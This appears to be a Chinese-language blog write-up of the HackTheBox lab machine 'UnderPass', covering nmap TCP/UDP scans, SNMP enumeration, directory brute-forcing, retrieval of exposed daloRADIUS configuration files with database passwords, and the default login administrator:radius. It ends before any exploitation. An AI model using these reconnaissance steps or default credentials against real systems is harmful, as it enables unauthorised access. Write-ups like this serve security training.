HackTheBox - Machine - UnderPass
MANESEC on 2024-12-28
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
UnderPass
https://www.hackthebox.com/achievement/machine/463126/641
Nmap TCP Scan
首先日常使用 TCP 掃描一下:
$ sudo nmap -Pn -sS -p- -sC -sV -vv -oA save --min-rate=1000 10.129.250.58
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
| 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel只有80端口
然後進行子目錄枚舉,什麽也沒有,子域名掃描,一樣什麽也沒有。
Nmap UDP Scan

在什麽都沒有的情況下,掃一下UDP,因爲協議的關係掃描需要非常長的時間,所以加上 -vv 看一下實時掃到的端口:
$ sudo nmap -Pn -sU -sC -sV -vv -oA save --min-rate=1000 10.129.250.58看到 161 端口是開著的,也就是 snmp,所以使用 nmap 的默認脚本去檢測一下:
$ sudo nmap -Pn -sU -p161 -sC -sV -vv -oA save --min-rate=1000 10.129.250.58
PORT STATE SERVICE REASON VERSION
161/udp open snmp udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: c7ad5c4856d1cf6600000000
| snmpEngineBoots: 30
|_ snmpEngineTime: 13m12s
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_ System uptime: 13m11.92s (79192 timeticks)

Service Info: Host: UnDerPass.htb is the only daloradius server in the basin!可以看到它出現了一行提示:
UnDerPass.htb is the only daloradius server in the basin!意思是這個服務器只運行 daloradius server。
Discovering daloradius server
由於snmp是開放的,所以使用 snmpwalk 探測下:
$ snmpwalk -Os -c public -v 2c 10.129.231.224
得到一個用戶名: steve@underpass.htb ,然後就沒有什麽有價值的信息。
Quick directory scan
所以谷歌查一下相關的信息,發現是web的應用程序:
所以嘗試使用 curl 探測下這個 daloradius 的目錄存不存在 web 中:

$ curl 'http://10.129.231.224/daloradius'

$ curl 'http://10.129.231.224/daloradius/'結果真的存在,於是快速掃一掃子目錄:
$ feroxbuster -u "http://underpass.htb/daloradius/" -w /Tools/Wordlists/SecLists/Discovery/Web-Content/quickhits.txt -d 1 得到 docker-compose.yml 和 Dockerfile,所以使用 curl 看看:
$ curl 'http://underpass.htb/daloradius/docker-compose.yml'
version: "3"
services:
radius-mysql:
image: mariadb:10
container_name: radius-mysql
restart: unless-stopped
environment:
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
- MYSQL_ROOT_PASSWORD=radiusrootdbpw
volumes:
- "./data/mysql:/var/lib/mysql"
radius:
container_name: radius
build:
context: .
dockerfile: Dockerfile-freeradius
restart: unless-stopped
depends_on:
- radius-mysql
ports:
- '1812:1812/udp'
- '1813:1813/udp'
environment:
- MYSQL_HOST=radius-mysql
- MYSQL_PORT=3306
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
# Optional settings
- DEFAULT_CLIENT_SECRET=testing123
volumes:
- ./data/freeradius:/data
# If you want to disable debug output, remove the command parameter
command: -X
radius-web:
build: .
container_name: radius-web
restart: unless-stopped
depends_on:
- radius
- radius-mysql
ports:
- '80:80'
- '8000:8000'
environment:
- MYSQL_HOST=radius-mysql
- MYSQL_PORT=3306
- MYSQL_DATABASE=radius
- MYSQL_USER=radius
- MYSQL_PASSWORD=radiusdbpw
# Optional Settings:
- DEFAULT_CLIENT_SECRET=testing123
- DEFAULT_FREERADIUS_SERVER=radius
- MAIL_SMTPADDR=127.0.0.1
- MAIL_PORT=25
- MAIL_FROM=root@daloradius.xdsl.by
- MAIL_AUTH=
volumes:
- ./data/daloradius:/dataDockerfile 如下:
$ curl 'http://underpass.htb/daloradius/Dockerfile'
# Official daloRADIUS Dockerfile
# GitHub: https://github.com/lirantal/daloradius
#
# Build image:
# 1. git pull git@github.com:lirantal/daloradius.git
# 2. docker build . -t lirantal/daloradius
#
# Run the container:
# 1. docker run -p 80:80 -p 8000:8000 -d lirantal/daloradius
FROM debian:11-slim
MAINTAINER Liran Tal <liran.tal@gmail.com>
LABEL Description="daloRADIUS Official Docker based on Debian 11 and PHP7." \
License="GPLv2" \
Usage="docker build . -t lirantal/daloradius && docker run -d -p 80:80 -p 8000:8000 lirantal/daloradius" \
Version="2.0beta"
ENV DEBIAN_FRONTEND noninteractive
# default timezone
ENV TZ Europe/Vienna
# PHP install
RUN apt-get update \
&& apt-get install --yes --no-install-recommends \
ca-certificates \
apt-utils \
freeradius-utils \
tzdata \
apache2 \
libapache2-mod-php \
cron \
net-tools \
php \
php-common \
php-gd \
php-cli \
php-curl \
php-mail \
php-dev \
php-mail-mime \
php-mbstring \
php-db \
php-mysql \
php-zip \
mariadb-client \
default-libmysqlclient-dev \
unzip \
wget \
&& rm -rf /var/lib/apt/lists/*
ADD contrib/docker/operators.conf /etc/apache2/sites-available/operators.conf
ADD contrib/docker/users.conf /etc/apache2/sites-available/users.conf
RUN a2dissite 000-default.conf && \
a2ensite users.conf operators.conf && \
sed -i 's/Listen 80/Listen 80\nListen 8000/' /etc/apache2/ports.conf
# Create directories
# /data should be mounted as volume to avoid recreation of database entries
RUN mkdir /data
ADD . /var/www/daloradius
#RUN touch /var/www/html/library/daloradius.conf.php
RUN chown -R www-data:www-data /var/www/daloradius
# Remove the original sample web folder
RUN rm -rf /var/www/html
#
# Create daloRADIUS Log file
RUN touch /tmp/daloradius.log && chown -R www-data:www-data /tmp/daloradius.log
RUN mkdir -p /var/log/apache2/daloradius && chown -R www-data:www-data /var/log/apache2/daloradius
RUN echo "Mutex posixsem" >> /etc/apache2/apache2.conf
## Expose Web port for daloRADIUS
EXPOSE 80
EXPOSE 8000
#
## Run the script which executes Apache2 in the foreground as a running process
CMD ["/bin/bash", "/var/www/daloradius/init.sh"]從上面的最後一行的中可以看到他會運行初始化脚本 /var/www/daloradius/init.sh,因爲 apache2 的默認路徑是 /var/www 所以同樣的可以抓下來看一下:
$ curl 'http://underpass.htb/daloradius/init.sh'
#!/bin/bash
# Executable process script for daloRADIUS docker image:
# GitHub: git@github.com:lirantal/daloradius.git
DALORADIUS_PATH=/var/www/daloradius
DALORADIUS_CONF_PATH=/var/www/daloradius/app/common/includes/daloradius.conf.php
function init_daloradius {
if ! test -f "$DALORADIUS_CONF_PATH" || ! test -s "$DALORADIUS_CONF_PATH"; then
cp "$DALORADIUS_CONF_PATH.sample" "$DALORADIUS_CONF_PATH"
fi
[ -n "$MYSQL_HOST" ] && sed -i "s/\$configValues\['CONFIG_DB_HOST'\] = .*;/\$configValues\['CONFIG_DB_HOST'\] = '$MYSQL_HOST';/" $DALORADIUS_CONF_PATH || MYSQL_HOST=localhost
[ -n "$MYSQL_PORT" ] && sed -i "s/\$configValues\['CONFIG_DB_PORT'\] = .*;/\$configValues\['CONFIG_DB_PORT'\] = '$MYSQL_PORT';/" $DALORADIUS_CONF_PATH
[ -n "$MYSQL_PASSWORD" ] && sed -i "s/\$configValues\['CONFIG_DB_PASS'\] = .*;/\$configValues\['CONFIG_DB_PASS'\] = '$MYSQL_PASSWORD';/" $DALORADIUS_CONF_PATH || MYSQL_PASSWORD=radpass
[ -n "$MYSQL_USER" ] && sed -i "s/\$configValues\['CONFIG_DB_USER'\] = .*;/\$configValues\['CONFIG_DB_USER'\] = '$MYSQL_USER';/" $DALORADIUS_CONF_PATH || MYSQL_USER=raduser
[ -n "$MYSQL_DATABASE" ] && sed -i "s/\$configValues\['CONFIG_DB_NAME'\] = .*;/\$configValues\['CONFIG_DB_NAME'\] = '$MYSQL_DATABASE';/" $DALORADIUS_CONF_PATH || MYSQL_DATABASE=raddb
sed -i "s/\$configValues\['FREERADIUS_VERSION'\] = .*;/\$configValues\['FREERADIUS_VERSION'\] = '3';/" $DALORADIUS_CONF_PATH
[ -n "$PASSWORD_MIN_LENGTH" ] && sed -i "s/\$configValues\['CONFIG_DB_PASSWORD_MIN_LENGTH'\] = .*;/\$configValues\['CONFIG_DB_PASSWORD_MIN_LENGTH'\] = '$PASSWORD_MIN_LENGTH';/" $DALORADIUS_CONF_PATH
[ -n "$PASSWORD_MAX_LENGTH" ] && sed -i "s/\$configValues\['CONFIG_DB_PASSWORD_MAX_LENGTH'\] = .*;/\$configValues\['CONFIG_DB_PASSWORD_MAX_LENGTH'\] = '$PASSWORD_MAX_LENGTH';/" $DALORADIUS_CONF_PATH
[ -n "$DEFAULT_FREERADIUS_SERVER" ] \
&& sed -i "s/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSERVER'\] = .*;/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSERVER'\] = '$DEFAULT_FREERADIUS_SERVER';/" $DALORADIUS_CONF_PATH \
|| sed -i "s/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSERVER'\] = .*;/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSERVER'\] = 'radius';/" $DALORADIUS_CONF_PATH
[ -n "$DEFAULT_FREERADIUS_PORT" ] && sed -i "s/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSPORT'\] = .*;/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSPORT'\] = '$DEFAULT_FREERADIUS_PORT';/" $DALORADIUS_CONF_PATH
[ -n "$DEFAULT_CLIENT_SECRET" ] && sed -i "s/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSECRET'\] = .*;/\$configValues\['CONFIG_MAINT_TEST_USER_RADIUSSECRET'\] = '$DEFAULT_CLIENT_SECRET';/" $DALORADIUS_CONF_PATH
[ -n "$MAIL_SMTPADDR" ] && sed -i "s/\$configValues\['CONFIG_MAIL_SMTPADDR'\] = .*;/\$configValues\['CONFIG_MAIL_SMTPADDR'\] = '$MAIL_SMTPADDR';/" $DALORADIUS_CONF_PATH
[ -n "$MAIL_PORT" ] && sed -i "s/\$configValues\['CONFIG_MAIL_SMTPPORT'\] = .*;/\$configValues\['CONFIG_MAIL_SMTPPORT'\] = '$MAIL_PORT';/" $DALORADIUS_CONF_PATH
[ -n "$MAIL_FROM" ] && sed -i "s/\$configValues\['CONFIG_MAIL_SMTPFROM'\] = .*;/\$configValues\['CONFIG_MAIL_SMTPFROM'\] = '$MAIL_FROM';/" $DALORADIUS_CONF_PATH
[ -n "$MAIL_AUTH" ] && sed -i "s/\$configValues\['CONFIG_MAIL_SMTPAUTH'\] = .*;/\$configValues\['CONFIG_MAIL_SMTPAUTH'\] = '$MAIL_AUTH';/" $DALORADIUS_CONF_PATH
sed -i "s/\$configValues\['CONFIG_LOG_FILE'\] = .*;/\$configValues\['CONFIG_LOG_FILE'\] = '\/tmp\/daloradius.log';/" $DALORADIUS_CONF_PATH
echo "daloRADIUS initialization completed."
}
function init_database {
mysql -u root -p"$MYSQL_ROOT_PASSWORD" -e "CREATE DATABASE $MYSQL_DATABASE;"
mysql -u root -p"$MYSQL_ROOT_PASSWORD" -e "CREATE USER '$MYSQL_USER'@'localhost' IDENTIFIED BY '$MYSQL_PASSWORD';"
mysql -u root -p"$MYSQL_ROOT_PASSWORD" -e "GRANT ALL PRIVILEGES ON $MYSQL_DATABASE.* TO '$MYSQL_USER'@'localhost'";
mysql -h "$MYSQL_HOST" -u "$MYSQL_USER" -p"$MYSQL_PASSWORD" "$MYSQL_DATABASE" < $DALORADIUS_PATH/contrib/db/mariadb-daloradius.sql
echo "Database initialization for daloRADIUS completed."
}
echo "Starting daloRADIUS..."
INIT_LOCK=/data/.init_done
if test -f "$INIT_LOCK"; then
#
if ! test -f "$DALORADIUS_CONF_PATH" || ! test -s "$DALORADIUS_CONF_PATH"; then
echo "Init lock file exists but config file does not exist or is 0 bytes, performing initial setup of daloRADIUS."
init_daloradius
fi
echo "Init lock file exists and config file exists, skipping initial setup of daloRADIUS."
else
init_daloradius
date > $INIT_LOCK
fi
# wait for MySQL-Server to be ready
echo -n "Waiting for mysql ($MYSQL_HOST)..."
while ! mysqladmin ping -h"$MYSQL_HOST" -p"$MYSQL_PASSWORD" --silent; do
sleep 20
done
echo "ok"
DB_LOCK=/data/.db_init_done
if test -f "$DB_LOCK"; then
echo "Database lock file exists, skipping initial setup of mysql database."
else
init_database
date > $DB_LOCK
fi
# Start Apache2 in the foreground

/usr/sbin/apachectl -DFOREGROUND -k start從上面的信息中可以看出它會加載 $DALORADIUS_PATH/contrib/db/mariadb-daloradius.sql 這個文件,所以猜測 $DALORADIUS_PATH 是 /var/www/daloradius 也就是 http://underpass.htb/daloradius/contrib/db/mariadb-daloradius.sql。
但是這個文件太長了,所以簡單看一下 admin 之類的東西:
$ curl 'http://underpass.htb/ /contrib/db/mariadb-daloradius.sql' | grep 'admin'結果看到了一個用戶名是 administrator。
Finding a login page on Google
既然找到了是 daloradius 這個應用程序,肯定也有登錄的地方,於是開始谷歌搜索之旅:
找了大半天,大部分都説是 http://yourip/daloradius ,連官網也是:

https://github.com/lirantal/daloradius/blob/master/doc/install/INSTALL.quick

由於 Apache 的配置文件沒寫好,就導致訪問 http://underpass.htb/daloradius 會出現403,而不會自動跳轉到登錄的頁面:
Getting login path from source code
既然是這樣,只能去找一下源代碼了,所以把整個項目給 clone 下來:
$ git clone https://github.com/lirantal/daloradius.git

$ cd daloradius由於登錄的名字都是 login 的關鍵字,又知道是 php 的框架,所以隨便找一下:
$ find . -iname 'login.php'找到了兩個地方,在上面的 INSTALL.quick (這裏)中也有提示默認的賬號密碼是 administrator:radius
